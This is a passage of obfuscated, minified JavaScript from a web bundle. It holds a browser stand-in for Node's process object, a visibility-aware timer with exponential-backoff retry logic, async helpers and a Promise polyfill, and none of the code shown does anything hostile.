_0x53917d[(_0xe5e007(0x2d8))+(_0xe5e007(0x329))]()[_0xe5e007(0x16d)+_0xe5e007(0x2c8)+_0xe5e007(0x2ab)+'t'](window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt'])[_0xe5e007(0x16d)+_0xe5e007(0x301)+_0xe5e007(0x2da)](_0x39c253&&_0x36c9e8()),_0x2ae4ed=window[_0xe5e007(0x152)+_0xe5e007(0x490)+_0xe5e007(0x193)+'ad']?function(_0x3015fb){var _0x1ce496=_0xe5e007;console[_0x1ce496(0x195)](_0x1ce496(0x399)+_0x1ce496(0x141)+_0x1ce496(0x3f9)+_0x1ce496(0x316)+_0x1ce496(0x49a)+_0x1ce496(0x374)+_0x1ce496(0x3a4)+_0x1ce496(0x2a9)+_0x1ce496(0x244),_0x3015fb[_0x1ce496(0xe2)+'ng']());}:function(_0xc2b1e7){var _0x4dc91a=_0xe5e007;window[_0x4dc91a(0x152)+_0x4dc91a(0x490)+_0x4dc91a(0x193)+'ad']=!0x0,_0xc2b1e7 instanceof _0x53917d[_0x4dc91a(0x2a3)+_0x4dc91a(0x142)+'or']||(0x0,_0x27cfbf[_0x4dc91a(0x258)+_0x4dc91a(0xe3)])();};return _0x3d916d[_0xe5e007(0x291)](window[_0xe5e007(0x3bd)+_0xe5e007(0x1d5)+_0xe5e007(0x303)+_0xe5e007(0x38f)]),_0x3d916d[_0xe5e007(0x198)]()[_0xe5e007(0x1e9)](function(){var _0xe7760=_0xe5e007;return(0x0,_0x27cfbf[_0xe7760(0x373)+_0xe7760(0x13d)+_0xe7760(0x335)])(_0xe7760(0xeb)+_0xe7760(0x21d)+_0xe7760(0x2fe)+_0xe7760(0x487),_0x3d916d);},_0x2ae4ed),window[_0xe5e007(0x30e)+_0xe5e007(0x368)+_0xe5e007(0x297)+_0xe5e007(0x241)]=function(_0x2b1aec,_0x45c401,_0x569208,_0x426265){var _0xe88518=_0xe5e007;return _0x3d916d[_0xe88518(0x433)+_0xe88518(0x176)+'a'](_0x2b1aec,_0x45c401,_0x569208,_0x426265);},_0x3d916d;}function _0x36c9e8(){var _0x38e17a=_0x46ae8b;return!(window[_0x38e17a(0x3bd)+_0x38e17a(0x224)+_0x38e17a(0xf6)]||(function(){var _0xe46a6a=_0x38e17a;try{return _0xe46a6a(0x2c1)===(0x0,_0x27cfbf[_0xe46a6a(0x191)+_0xe46a6a(0x3e9)+_0xe46a6a(0x46d)+'t'])()[_0xe46a6a(0x333)+_0xe46a6a(0x11d)](_0xe46a6a(0x44f)+_0xe46a6a(0x392)+'d');}catch(_0x43fa19){return!0x1;}}()));}if(window[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x36c9e8()){var _0x1a9ee5=_0x5382df();setTimeout(function(){var _0x244a3c=_0x46ae8b;return(0x0,_0x27cfbf[_0x244a3c(0x373)+_0x244a3c(0x13d)+_0x244a3c(0x335)])(_0x244a3c(0x30e)+_0x244a3c(0x3de)+_0x244a3c(0x2b0),_0x1a9ee5);},0x0),window[_0x46ae8b(0x486)+_0x46ae8b(0x2b7)+_0x46ae8b(0x426)+_0x46ae8b(0x47e)+_0x46ae8b(0x3be)+'d']&&setTimeout(function(){var _0x7873cb=_0x46ae8b;window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'](_0x1a9ee5),delete window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'];},0x0);}else setTimeout(function(){var _0x363ed0=_0x46ae8b;return(0x0,_0x27cfbf[_0x363ed0(0x373)+_0x363ed0(0x13d)+_0x363ed0(0x335)])(_0x363ed0(0xeb)+_0x363ed0(0x21d)+_0x363ed0(0x117));},0x0);},0x15e6:function(_0xa352eb){var _0x35b09f=a1_0x1f24,_0x1545ec,_0x4084c3,_0x5b5526=_0xa352eb[_0x35b09f(0x3cd)+'s']={};function _0x5974ed(){var _0x26857b=_0x35b09f;throw new Error(_0x26857b(0x1ac)+_0x26857b(0x3f0)+_0x26857b(0x421)+_0x26857b(0x3fe)+_0x26857b(0x482)+'d');}function _0x56c00e(){var _0x25d974=_0x35b09f;throw new Error(_0x25d974(0x3a3)+_0x25d974(0xce)+_0x25d974(0x43c)+_0x25d974(0x460)+_0x25d974(0x17e)+_0x25d974(0x1a8));}function _0x27daba(_0x4b4233){var _0x1ed67b=_0x35b09f;if(_0x1545ec===setTimeout)return setTimeout(_0x4b4233,0x0);if((_0x1545ec===_0x5974ed||!_0x1545ec)&&setTimeout)return _0x1545ec=setTimeout,setTimeout(_0x4b4233,0x0);try{return _0x1545ec(_0x4b4233,0x0);}catch(_0x254aa3){try{return _0x1545ec[_0x1ed67b(0x2c3)](null,_0x4b4233,0x0);}catch(_0x1a21ea){return _0x1545ec[_0x1ed67b(0x2c3)](this,_0x4b4233,0x0);}}}!(function(){var _0x16bc57=_0x35b09f;try{_0x1545ec=_0x16bc57(0x3a6)+'on'==typeof setTimeout?setTimeout:_0x5974ed;}catch(_0x2aa2cd){_0x1545ec=_0x5974ed;}try{_0x4084c3=_0x16bc57(0x3a6)+'on'==typeof clearTimeout?clearTimeout:_0x56c00e;}catch(_0x295e48){_0x4084c3=_0x56c00e;}}());var _0x2331e0,_0x17a62e=[],_0x2327c5=!0x1,_0x397a6c=-0x1;function _0x5b22ce(){var _0x3c41a5=_0x35b09f;_0x2327c5&&_0x2331e0&&(_0x2327c5=!0x1,_0x2331e0[_0x3c41a5(0x11a)]?_0x17a62e=_0x2331e0[_0x3c41a5(0x2a4)](_0x17a62e):_0x397a6c=-0x1,_0x17a62e[_0x3c41a5(0x11a)]&&_0x500c1a());}function _0x500c1a(){var _0x513707=_0x35b09f;if(!_0x2327c5){var _0x4f4e06=_0x27daba(_0x5b22ce);_0x2327c5=!0x0;for(var _0x59fbfa=_0x17a62e[_0x513707(0x11a)];_0x59fbfa;){for(_0x2331e0=_0x17a62e,_0x17a62e=[];++_0x397a6c<_0x59fbfa;)_0x2331e0&&_0x2331e0[_0x397a6c][_0x513707(0x44e)]();_0x397a6c=-0x1,_0x59fbfa=_0x17a62e[_0x513707(0x11a)];}_0x2331e0=null,_0x2327c5=!0x1,function(_0x32e648){var _0x13f19b=_0x513707;if(_0x4084c3===clearTimeout)return clearTimeout(_0x32e648);if((_0x4084c3===_0x56c00e||!_0x4084c3)&&clearTimeout)return _0x4084c3=clearTimeout,clearTimeout(_0x32e648);try{return _0x4084c3(_0x32e648);}catch(_0x36b487){try{return _0x4084c3[_0x13f19b(0x2c3)](null,_0x32e648);}catch(_0x33c31c){return _0x4084c3[_0x13f19b(0x2c3)](this,_0x32e648);}}}(_0x4f4e06);}}function _0x403eba(_0x224fbc,_0x313c1a){var _0xfa5cc7=_0x35b09f;this[_0xfa5cc7(0x2fd)]=_0x224fbc,this[_0xfa5cc7(0x1c0)]=_0x313c1a;}function _0x5676ae(){}_0x5b5526[_0x35b09f(0x1e3)+'ck']=function(_0x1bb2fb){var _0x1d9cc1=_0x35b09f,_0x4c3741=new Array(arguments[_0x1d9cc1(0x11a)]-0x1);if(arguments[_0x1d9cc1(0x11a)]>0x1){for(var _0x59f77f=0x1;_0x59f77f<arguments[_0x1d9cc1(0x11a)];_0x59f77f++)_0x4c3741[_0x59f77f-0x1]=arguments[_0x59f77f];}_0x17a62e[_0x1d9cc1(0x262)](new _0x403eba(_0x1bb2fb,_0x4c3741)),0x1!==_0x17a62e[_0x1d9cc1(0x11a)]||_0x2327c5||_0x27daba(_0x500c1a);},_0x403eba[_0x35b09f(0x274)+_0x35b09f(0x1d4)][_0x35b09f(0x44e)]=function(){var _0x159400=_0x35b09f;this[_0x159400(0x2fd)][_0x159400(0x45c)](null,this[_0x159400(0x1c0)]);},_0x5b5526[_0x35b09f(0x3ba)]=_0x35b09f(0x423)+'r',_0x5b5526[_0x35b09f(0x423)+'r']=!0x0,_0x5b5526[_0x35b09f(0xc1)]={},_0x5b5526[_0x35b09f(0x252)]=[],_0x5b5526[_0x35b09f(0xf4)+'n']='',_0x5b5526[_0x35b09f(0xf4)+'ns']={},_0x5b5526['on']=_0x5676ae,_0x5b5526[_0x35b09f(0x122)+_0x35b09f(0x211)]=_0x5676ae,_0x5b5526[_0x35b09f(0x327)]=_0x5676ae,_0x5b5526[_0x35b09f(0x3c1)]=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x3da)+'er']=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x220)+_0x35b09f(0x299)]=_0x5676ae,_0x5b5526[_0x35b09f(0x264)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x336)+_0x35b09f(0x294)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x2d4)+_0x35b09f(0x199)+'r']=_0x5676ae,_0x5b5526[_0x35b09f(0xb9)+_0x35b09f(0x2f4)]=function(_0x55022f){return[];},_0x5b5526[_0x35b09f(0x3cb)+'g']=function(_0x16f0d1){var _0x249b6f=_0x35b09f;throw new Error(_0x249b6f(0xe0)+_0x249b6f(0x2f0)+_0x249b6f(0x2bc)+_0x249b6f(0x407)+_0x249b6f(0x298)+'ed');},_0x5b5526[_0x35b09f(0x16b)]=function(){return'/';},_0x5b5526[_0x35b09f(0x1c7)]=function(_0x1e7a61){var _0x1537d6=_0x35b09f;throw new Error(_0x1537d6(0xe0)+_0x1537d6(0x279)+_0x1537d6(0x46c)+_0x1537d6(0x14e)+_0x1537d6(0xe6));},_0x5b5526[_0x35b09f(0x459)]=function(){return 0x0;};},0x1637:function(_0x56c336,_0x159de8){'use strict';var _0x20e4ef=a1_0x1f24;var _0x5902f0=this&&this[_0x20e4ef(0x48d)+_0x20e4ef(0x130)]||function(_0x1162df,_0x5c284c,_0x4ff48d,_0x34562a){return new(_0x4ff48d||(_0x4ff48d=Promise))(function(_0x5dd91f,_0x17fc25){var _0x52c81f=a1_0x1f24;function _0x383884(_0x26840b){var _0x5e1f2b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x5e1f2b(0x3c6)](_0x26840b));}catch(_0x30bdcb){_0x17fc25(_0x30bdcb);}}function _0x57f20d(_0x14e217){var _0x4b4d4b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x4b4d4b(0x43d)](_0x14e217));}catch(_0x248cd5){_0x17fc25(_0x248cd5);}}function _0x10f35a(_0x2efc32){var _0x3a22f8=a1_0x1f24,_0x515a10;_0x2efc32[_0x3a22f8(0x2f5)]?_0x5dd91f(_0x2efc32[_0x3a22f8(0x110)]):(_0x515a10=_0x2efc32[_0x3a22f8(0x110)],_0x515a10 instanceof _0x4ff48d?_0x515a10:new _0x4ff48d(function(_0x42e56a){_0x42e56a(_0x515a10);}))[_0x3a22f8(0x1e9)](_0x383884,_0x57f20d);}_0x10f35a((_0x34562a=_0x34562a[_0x52c81f(0x45c)](_0x1162df,_0x5c284c||[]))[_0x52c81f(0x3c6)]());});},_0x31ec5f=this&&this[_0x20e4ef(0x383)+_0x20e4ef(0x34d)]||function(_0x3a85ff,_0x3dd14a){var _0x2e3111=_0x20e4ef,_0x4e4530,_0x133541,_0x50b4b9,_0x617936={'label':0x0,'sent':function(){if(0x1&_0x50b4b9[0x0])throw _0x50b4b9[0x1];return _0x50b4b9[0x1];},'trys':[],'ops':[]},_0x46f0f3=Object[_0x2e3111(0x304)]((_0x2e3111(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x2e3111(0x274)+_0x2e3111(0x1d4)]);return _0x46f0f3[_0x2e3111(0x3c6)]=_0x1b1d56(0x0),_0x46f0f3[_0x2e3111(0x43d)]=_0x1b1d56(0x1),_0x46f0f3[_0x2e3111(0x3d0)]=_0x1b1d56(0x2),_0x2e3111(0x3a6)+'on'==typeof Symbol&&(_0x46f0f3[Symbol[_0x2e3111(0x3d4)+'or']]=function(){return this;}),_0x46f0f3;function _0x1b1d56(_0x35739e){return function(_0x5a5e37){return function(_0xced5cf){var _0x24ec09=a1_0x1f24;if(_0x4e4530)throw new TypeError(_0x24ec09(0x2a8)+_0x24ec09(0x2b8)+_0x24ec09(0x31d)+_0x24ec09(0x129)+_0x24ec09(0x341)+'.');for(;_0x46f0f3&&(_0x46f0f3=0x0,_0xced5cf[0x0]&&(_0x617936=0x0)),_0x617936;)try{if(_0x4e4530=0x1,_0x133541&&(_0x50b4b9=0x2&_0xced5cf[0x0]?_0x133541[_0x24ec09(0x3d0)]:_0xced5cf[0x0]?_0x133541[_0x24ec09(0x43d)]||((_0x50b4b9=_0x133541[_0x24ec09(0x3d0)])&&_0x50b4b9[_0x24ec09(0x2c3)](_0x133541),0x0):_0x133541[_0x24ec09(0x3c6)])&&!(_0x50b4b9=_0x50b4b9[_0x24ec09(0x2c3)](_0x133541,_0xced5cf[0x1]))[_0x24ec09(0x2f5)])return _0x50b4b9;switch(_0x133541=0x0,_0x50b4b9&&(_0xced5cf=[0x2&_0xced5cf[0x0],_0x50b4b9[_0x24ec09(0x110)]]),_0xced5cf[0x0]){case 0x0:case 0x1:_0x50b4b9=_0xced5cf;break;case 0x4:return _0x617936[_0x24ec09(0x2d5)]++,{'value':_0xced5cf[0x1],'done':!0x1};case 0x5:_0x617936[_0x24ec09(0x2d5)]++,_0x133541=_0xced5cf[0x1],_0xced5cf=[0x0];continue;case 0x7:_0xced5cf=_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;default:if(!(_0x50b4b9=_0x617936[_0x24ec09(0x36b)],(_0x50b4b9=_0x50b4b9[_0x24ec09(0x11a)]>0x0&&_0x50b4b9[_0x50b4b9[_0x24ec09(0x11a)]-0x1])||0x6!==_0xced5cf[0x0]&&0x2!==_0xced5cf[0x0])){_0x617936=0x0;continue;}if(0x3===_0xced5cf[0x0]&&(!_0x50b4b9||_0xced5cf[0x1]>_0x50b4b9[0x0]&&_0xced5cf[0x1]<_0x50b4b9[0x3])){_0x617936[_0x24ec09(0x2d5)]=_0xced5cf[0x1];break;}if(0x6===_0xced5cf[0x0]&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x1]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x1],_0x50b4b9=_0xced5cf;break;}if(_0x50b4b9&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x2]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x2],_0x617936[_0x24ec09(0x380)][_0x24ec09(0x262)](_0xced5cf);break;}_0x50b4b9[0x2]&&_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;}_0xced5cf=_0x3dd14a[_0x24ec09(0x2c3)](_0x3a85ff,_0x617936);}catch(_0x508f5f){_0xced5cf=[0x6,_0x508f5f],_0x133541=0x0;}finally{_0x4e4530=_0x50b4b9=0x0;}if(0x5&_0xced5cf[0x0])throw _0xced5cf[0x1];return{'value':_0xced5cf[0x0]?_0xced5cf[0x1]:void 0x0,'done':!0x0};}([_0x35739e,_0x5a5e37]);};}};Object[_0x20e4ef(0x482)+_0x20e4ef(0xd3)+'ty'](_0x159de8,_0x20e4ef(0x153)+_0x20e4ef(0x10f),{'value':!0x0}),_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=void 0x0,_0x159de8[_0x20e4ef(0x324)]=function(_0x295163,_0x5e8c48,_0x121763){return _0x5902f0(this,void 0x0,void 0x0,function(){var _0x120cd0,_0x488a27,_0x3c51e4;return _0x31ec5f(this,function(_0x26c366){var _0x14ac39=a1_0x1f24;switch(_0x26c366[_0x14ac39(0x2d5)]){case 0x0:_0x120cd0=0x0,_0x26c366[_0x14ac39(0x2d5)]=0x1;case 0x1:return _0x26c366[_0x14ac39(0x36b)][_0x14ac39(0x262)]([0x1,0x3,,0x7]),[0x4,_0x5e8c48()];case 0x2:return[0x2,_0x26c366[_0x14ac39(0x344)]()];case 0x3:return _0x488a27=_0x26c366[_0x14ac39(0x344)](),_0x121763(_0x488a27)?(_0x3c51e4=function(_0x23db3a){var _0x5033a5=_0x14ac39,_0x5859ac=Math[_0x5033a5(0x40f)](),_0x5d7db0=Math[_0x5033a5(0xd7)](1.618,_0x23db3a+_0x5859ac);return 0x3e8*_0x5d7db0;}(_0x120cd0),[0x4,_0x5a5f77(_0x295163,_0x3c51e4)]):[0x3,0x5];case 0x4:return _0x26c366[_0x14ac39(0x344)](),[0x3,0x6];case 0x5:throw _0x488a27;case 0x6:return[0x3,0x7];case 0x7:return++_0x120cd0,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x2a9a61=(function(){var _0x5e81ec=_0x20e4ef;function _0xf2a7bd(){var _0x4f80e3=a1_0x1f24,_0x5b90f1=this;this[_0x4f80e3(0x246)+'ck']=void 0x0,this[_0x4f80e3(0x22b)+_0x4f80e3(0x393)+'s']=void 0x0,this[_0x4f80e3(0x448)+'d']=void 0x0,document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x430),function(){var _0x55bcd3=_0x4f80e3;return _0x5b90f1[_0x55bcd3(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x3df)+'ow',function(){var _0x5625a9=_0x4f80e3;return _0x5b90f1[_0x5625a9(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x42f)+_0x4f80e3(0xbb)+_0x4f80e3(0x3e3),function(){var _0x1bf346=_0x4f80e3;return _0x5b90f1[_0x1bf346(0x271)]();});}return _0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x3dc)+'er']=function(_0x45e829,_0x518895){var _0x1182f3=_0x5e81ec,_0x41bfaa=this;if(this[_0x1182f3(0x213)](),_0x518895<=0x0)_0x45e829();else{var _0x556afc=new Date()[_0x1182f3(0x228)+'e'](),_0x1fa50c=Math[_0x1182f3(0x481)](0x2710,_0x518895);this[_0x1182f3(0x246)+'ck']=_0x45e829,this[_0x1182f3(0x22b)+_0x1182f3(0x393)+'s']=_0x556afc+_0x518895,this[_0x1182f3(0x448)+'d']=window[_0x1182f3(0x1ac)+_0x1182f3(0x23e)](function(){var _0x19e32f=_0x1182f3;return _0x41bfaa[_0x19e32f(0x26f)+_0x19e32f(0x1eb)](_0x556afc+_0x1fa50c);},_0x1fa50c);}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x213)]=function(){var _0x5597ae=_0x5e81ec;window[_0x5597ae(0x3a3)+_0x5597ae(0xce)](this[_0x5597ae(0x448)+'d']),this[_0x5597ae(0x246)+'ck']=void 0x0,this[_0x5597ae(0x22b)+_0x5597ae(0x393)+'s']=void 0x0,this[_0x5597ae(0x448)+'d']=void 0x0;},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x43e)+_0x5e81ec(0x232)]=function(){var _0x342084=_0x5e81ec;return!!this[_0x342084(0x246)+'ck'];},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x26f)+_0x5e81ec(0x1eb)]=function(_0x2ce2e9){var _0x695b28=_0x5e81ec;this[_0x695b28(0x246)+'ck']&&(new Date()[_0x695b28(0x228)+'e']()<_0x2ce2e9-0x64?this[_0x695b28(0x33b)]():this[_0x695b28(0x271)]());},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x271)]=function(){var _0x2ed6c1=_0x5e81ec,_0x196f8b=this;if(this[_0x2ed6c1(0x246)+'ck']&&this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']){var _0x423a55=new Date()[_0x2ed6c1(0x228)+'e']();if(this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']<_0x423a55+0x64)this[_0x2ed6c1(0x33b)]();else{window[_0x2ed6c1(0x3a3)+_0x2ed6c1(0xce)](this[_0x2ed6c1(0x448)+'d']);var _0x5b047c=this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']-_0x423a55,_0x3f2116=Math[_0x2ed6c1(0x481)](0x2710,_0x5b047c);this[_0x2ed6c1(0x448)+'d']=window[_0x2ed6c1(0x1ac)+_0x2ed6c1(0x23e)](function(){var _0x184a8a=_0x2ed6c1;return _0x196f8b[_0x184a8a(0x26f)+_0x184a8a(0x1eb)](_0x423a55+_0x3f2116);},_0x3f2116);}}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x33b)]=function(){var _0x7cd2ef=_0x5e81ec;if(this[_0x7cd2ef(0x246)+'ck']){var _0x2e743e=this[_0x7cd2ef(0x246)+'ck'];this[_0x7cd2ef(0x213)](),_0x2e743e();}},_0xf2a7bd;}());function _0x5a5f77(_0x2cfba8,_0x56052f){return new Promise(function(_0x212af0){var _0x346f66=a1_0x1f24;_0x2cfba8[_0x346f66(0x3dc)+'er'](_0x212af0,_0x56052f);});}_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=_0x2a9a61;},0x1b34:function(_0x30f6e0,_0x22305b,_0x639884){var _0x456c13=a1_0x1f24,_0x4b4afa=_0x639884(0x15e6);_0x30f6e0[_0x456c13(0x3cd)+'s']=(function(){'use strict';var _0xbd9808=_0x456c13;function _0xb9cca8(_0x1cc712){var _0x305910=a1_0x1f24,_0x33e9c8=typeof _0x1cc712;return null!==_0x1cc712&&(_0x305910(0xb8)===_0x33e9c8||_0x305910(0x3a6)+'on'===_0x33e9c8);}function _0x397dca(_0x24af98){var _0x2296d1=a1_0x1f24;return _0x2296d1(0x3a6)+'on'==typeof _0x24af98;}var _0x44b882=Array[_0xbd9808(0xf2)+'y']?Array[_0xbd9808(0xf2)+'y']:function(_0x19be8e){var _0x3f5d41=_0xbd9808;return _0x3f5d41(0x24a)+_0x3f5d41(0x378)+'y]'===Object[_0x3f5d41(0x274)+_0x3f5d41(0x1d4)][_0x3f5d41(0xe2)+'ng'][_0x3f5d41(0x2c3)](_0x19be8e);},_0x4d62e5=0x0,_0x4eca32=void 0x0,_0x523ba6=void 0x0,_0x19bb03=function(_0x1c7f4b,_0x60a84b){_0x39069b[_0x4d62e5]=_0x1c7f4b,_0x39069b[_0x4d62e5+0x1]=_0x60a84b,0x2===(_0x4d62e5+=0x2)&&(_0x523ba6?_0x523ba6(_0x3c4e41):_0x2c3904());};function _0x450901(_0x2b2f0d){_0x523ba6=_0x2b2f0d;}function _0x36890c(_0x48220d){_0x19bb03=_0x48220d;}var _0x16ff03=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof window?window:void 0x0,_0x519298=_0x16ff03||{},_0x45104a=_0x519298[_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)]||_0x519298[_0xbd9808(0x33c)+_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)],_0x2a974b=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)==typeof self&&void 0x0!==_0x4b4afa&&_0xbd9808(0x24a)+_0xbd9808(0x2aa)+_0xbd9808(0x190)==={}[_0xbd9808(0xe2)+'ng'][_0xbd9808(0x2c3)](_0x4b4afa),_0x1be02f=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof Uint8ClampedArray&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof importScripts&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof MessageChannel;function _0xd7a9ce(){return function(){var _0x364608=a1_0x1f24;return _0x4b4afa[_0x364608(0x1e3)+'ck'](_0x3c4e41);};}function _0x29b7ff(){return void 0x0!==_0x4eca32?function(){_0x4eca32(_0x3c4e41);}:_0x282244();}function _0x58a149(){var _0x38281e=_0xbd9808,_0x37bac4=0x0,_0x3225d1=new _0x45104a(_0x3c4e41),_0x5482fb=document[_0x38281e(0x304)+_0x38281e(0x134)+'de']('');return _0x3225d1[_0x38281e(0x1d6)+'e'](_0x5482fb,{'characterData':!0x0}),function(){var _0x6b1d=_0x38281e;_0x5482fb[_0x6b1d(0x3ec)]=_0x37bac4=++_0x37bac4%0x2;};}function _0x16c251(){var _0x24af90=_0xbd9808,_0x9221ae=new MessageChannel();return _0x9221ae[_0x24af90(0x42b)][_0x24af90(0xbf)+_0x24af90(0x2c2)]=_0x3c4e41,function(){var _0x2c96d=_0x24af90;return _0x9221ae[_0x2c96d(0x20e)][_0x2c96d(0x472)+_0x2c96d(0x157)](0x0);};}function _0x282244(){var _0x467f6f=setTimeout;return function(){return _0x467f6f(_0x3c4e41,0x1);};}var _0x39069b=new Array(0x3e8);function _0x3c4e41(){for(var _0x35b166=0x0;_0x35b166<_0x4d62e5;_0x35b166+=0x2)(0x0,_0x39069b[_0x35b166])(_0x39069b[_0x35b166+0x1]),_0x39069b[_0x35b166]=void 0x0,_0x39069b[_0x35b166+0x1]=void 0x0;_0x4d62e5=0x0;}function _0x19b23b(){var _0x46d102=_0xbd9808;try{var _0x1f1d44=Function(_0x46d102(0x3d0)+_0x46d102(0x151))()[_0x46d102(0x16c)+'e'](_0x46d102(0x439));return _0x4eca32=_0x1f1d44[_0x46d102(0x462)+_0x46d102(0x476)]||_0x1f1d44[_0x46d102(0x3c5)+_0x46d102(0x3c3)],_0x29b7ff();}catch(_0x2f88b9){return _0x282244();}}var _0x2c3904=void 0x0;function _0xc31eb4(_0xcf065d,_0x3c9615){var _0x334b70=_0xbd9808,_0x21f596=this,_0xbf10dd=new this[(_0x334b70(0x171))+(_0x334b70(0x1f9))](_0x189995);void 0x0===_0xbf10dd[_0x478f11]&&_0xc40f36(_0xbf10dd);var _0x207154=_0x21f596[_0x334b70(0x2f7)];if(_0x207154){var _0x44c2c5=arguments[_0x207154-0x1];_0x19bb03(function(){var _0x393eb9=_0x334b70;return _0x3f7523(_0x207154,_0xbf10dd,_0x44c2c5,_0x21f596[_0x393eb9(0x3e8)+'t']);});}else _0x24acdd(_0x21f596,_0xbf10dd,_0xcf065d,_0x3c9615);return _0xbf10dd;}function _0x107df1(_0x2131b8){var _0x2085f4=_0xbd9808,_0x3e4799=this;if(_0x2131b8&&_0x2085f4(0xb8)==typeof _0x2131b8&&_0x2131b8[_0x2085f4(0x171)+_0x2085f4(0x1f9)]===_0x3e4799)return _0x2131b8;var _0x455411=new _0x3e4799(_0x189995);return _0x2cba71(_0x455411,_0x2131b8),_0x455411;}_0x2c3904=_0x2a974b?_0xd7a9ce():_0x45104a?_0x58a149():_0x1be02f?_0x16c251():void 0x0===_0x16ff03?_0x19b23b():_0x282244();var _0x478f11=Math[_0xbd9808(0x40f)]()[_0xbd9808(0xe2)+'ng'](0x24)[_0xbd9808(0x17c)+_0xbd9808(0x27c)](0x2);function _0x189995(){}var _0x57bd1b=void 0x0,_0x4b4790=0x1,_0xfc97e9=0x2;function _0x54f5e8(){var _0x3f6819=_0xbd9808;return new TypeError(_0x3f6819(0x49b)+_0x3f6819(0x192)+_0x3f6819(0x445)+_0x3f6819(0x468)+_0x3f6819(0x3fc)+_0x3f6819(0x3e1)+_0x3f6819(0x292));}function _0x3131c3(){var _0x46a394=_0xbd9808;return new TypeError(_0x46a394(0x1c3)+_0x46a394(0x1f0)+_0x46a394(0x1c6)+_0x46a394(0x229)+_0x46a394(0x432)+_0x46a394(0x1f4)+_0x46a394(0x31a)+_0x46a394(0x2f3)+_0x46a394(0x45d));}function _0x253f59(_0x4a7c27,_0x3991d1,_0x382512,_0x14bd8a){var _0x2f7423=_0xbd9808;try{_0x4a7c27[_0x2f7423(0x2c3)](_0x3991d1,_0x382512,_0x14bd8a);}catch(_0x501cb2){return _0x501cb2;}}function _0x39cece(_0x45674d,_0x27921c,_0x5249be){_0x19bb03(function(_0x3096b8){var _0x4b2ea1=a1_0x1f24,_0x377cd0=!0x1,_0x171a81=_0x253f59(_0x5249be,_0x27921c,function(_0x15b175){_0x377cd0||(_0x377cd0=!0x0,_0x27921c!==_0x15b175?_0x2cba71(_0x3096b8,_0x15b175):_0x2d7286(_0x3096b8,_0x15b175));},function(_0x5f5696){_0x377cd0||(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x5f5696));},_0x4b2ea1(0x10c)+':\x20'+(_0x3096b8[_0x4b2ea1(0x137)]||_0x4b2ea1(0x23c)+_0x4b2ea1(0x1a9)+_0x4b2ea1(0x3a1)));!_0x377cd0&&_0x171a81&&(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x171a81));},_0x45674d);}function _0x211ab5(_0x2fc586,_0x57237c){var _0x3e34d1=_0xbd9808;_0x57237c[_0x3e34d1(0x2f7)]===_0x4b4790?_0x2d7286(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x57237c[_0x3e34d1(0x2f7)]===_0xfc97e9?_0x42298b(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x24acdd(_0x57237c,void 0x0,function(_0x4ea6df){return _0x2cba71(_0x2fc586,_0x4ea6df);},function(_0x16081d){return _0x42298b(_0x2fc586,_0x16081d);});}function _0x946b93(_0x56b834,_0x2921a2,_0x3f35af){var 